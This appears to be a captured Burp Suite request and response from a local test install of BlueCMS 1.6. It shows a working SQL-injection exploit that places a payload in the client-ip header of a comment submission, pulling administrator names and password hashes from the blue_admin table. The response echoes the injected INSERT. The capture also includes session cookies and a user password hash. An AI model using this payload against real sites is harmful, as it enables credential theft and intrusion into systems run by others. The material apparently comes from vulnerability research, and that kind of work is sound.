 Request
Pretty Raw \n Actions
1 POST /comment.php?act=send HTTP/1.1
2 Host: www.bluecms16.com
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.bluecms16.com
7 client-ip: 127.0.0.1', '1'),('', '1', '2', '1', '2', (SELECT
GROUP_CONCAT(admin_name,0x3a,pwd) FROM blue_admin), '1614484044', '127.0.0.1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://www.bluecms16.com/news.php?id=1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=c0u7iejcjna6659t0n0d5qt6j6; BLUE[user_id]=2; BLUE[user_name]=Tao1;
BLUE[user_pwd]=17d7170e8252431de3bc6b7a86a5622a; detail=1
15 Connection: close
16
17 mood=1&comment=Taooooooooooooooo&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Feb 2021 04:07:16 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Content-Length: 1777
6 Connection: close
7 Content-Type: text/html;charset=gb2312
8
9 INSERT INTO blue_comment (com_id, post_id, user_id, type, mood, content, pub_date, ip, is_check)
10 VALUES ('', '1', '2', '1', '1', 'Taooooooooooooooo', '1614485236', '127.0.0.1', '1'),('', '1', '2', '1', '2', (SELEC
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=" />
14 <title>
</title>
15 <style type="text/css">
16 <!--
17 *{
18 margin:0;
19 padding:0;
20 }
21 body{
22 font-size:12px;